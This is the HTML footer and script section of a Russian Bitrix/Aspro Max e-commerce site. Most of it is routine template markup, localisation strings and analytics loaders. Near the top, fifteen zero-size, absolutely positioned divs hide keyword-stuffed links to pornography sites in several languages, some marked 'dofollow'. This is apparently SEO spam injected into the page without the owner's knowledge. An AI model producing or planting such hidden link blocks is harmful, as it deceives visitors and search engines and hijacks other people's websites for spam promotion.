	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_WHITE">
						<div class="wrap_cont">
							<div class="opener">
											</div>
						</div>
					</div>
				<!--'start_frame_cache_bottom-panel-block'-->				<!--'end_frame_cache_bottom-panel-block'-->
					<div id="popup_iframe_wrapper"></div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">bleach hentai parody <a href="https://www.manga-hentai.net/" target="_self">manga-hentai.net</a> hentai mage</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس خليجي عربي <a href="https://pornoshock.org/" target="_blank" title="pornoshock.org ستات عارية">pornoshock.org</a> شاب ينيك امة</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www xxxxxx <a href="https://tubebox.info" rel="dofollow">tubebox.info</a> nepali student sex video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www mobikama.com <a href="https://crunkmovies.mobi" target="_blank" title="crunkmovies.mobi">crunkmovies.mobi</a> good indian sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex movie kannada <a href="https://xxxhindifilm.com" target="_self" title="xxxhindifilm.com">xxxhindifilm.com</a> india sxs video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس منقباتxnxx <a href="https://arabgrid.net/" target="_self">arabgrid.net</a> سكس بزاز ضخمة</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس جوز الام <a href="https://www.porno-arab.org/" target="_self" title="porno-arab.org">porno-arab.org</a> ناكها</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">افلام عراه <a href="https://www.pornarabes.com/" rel="dofollow" title="pornarabes.com">pornarabes.com</a> زب زنجي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hentai hut <a href="https://www.besthentai.org/" title="besthentai.org yama hime no hana">besthentai.org</a> hito no tsuma</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">oralhoes <a href="https://pornjob.info" rel="dofollow" target="_self" title="pornjob.info hd bbc porn">pornjob.info</a> bp indian bp</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">aloha sex video <a href="https://umkaporn.mobi" title="umkaporn.mobi indian porn hd">umkaporn.mobi</a> panjabixxx.com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www clipsagecom <a href="https://mehrporn.com/" target="_self" title="mehrporn.com">mehrporn.com</a> xxx vedieo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">kokborok sex <a href="https://indaporn.info" rel="dofollow" target="_self" title="indaporn.info">indaporn.info</a> india six vido</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">فلاحة بتتناك <a href="https://black-pornstar.com/" rel="dofollow" target="_blank" title="black-pornstar.com">black-pornstar.com</a> صور بنات سمينه</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tsmayaleechung <a href="https://freesexcams.pro/" target="_blank">freesexcams.pro</a> live sex italia</div>
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1743164198225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1743163835});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до 0.5 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ikSelect","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"ANTILOPA_DV","SERVER_TZ_OFFSET":"36000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1763666832,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"cfe2feb400b20d1a7ef34cfb403b304c"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1743272150200043"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174074383088274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17431641092683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174316410911132"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174074382876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174074382814190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17407438309240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174316382449664"></script>
<script src="/bitrix/js/main/ajax.min.js?174074382722194"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?174074382914243"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174316410965924"></script>
<script src="/bitrix/js/main/rating.min.js?174074382712227"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17431636564569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1743163656835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/jquery.ikSelect.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/components\/aspro\/developer.max\/templates\/.default\/script.js","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/css\/round-elements.css","\/bitrix\/templates\/aspro_max\/themes\/3\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-2.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script  src="/bitrix/cache/js/s1/aspro_max/template_787e45b4fb1b87eef37f7167a61f97d1/template_787e45b4fb1b87eef37f7167a61f97d1_v1.js?1743164313375577"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_2e672b4c867632427a129bbeb3d27744/page_2e672b4c867632427a129bbeb3d27744_v1.js?1743164322359027"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_90c3441f858ddc5e9ae27c6570bf2b93/default_90c3441f858ddc5e9ae27c6570bf2b93_v1.js?17431643132143"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_cff48ccfd9a1045bcf0ab5f9bad86728/default_cff48ccfd9a1045bcf0ab5f9bad86728_v1.js?174316432211057"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "42383afc694b1225990f52332e2d4cfc"]); _ba.push(["host", "antilopadv.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
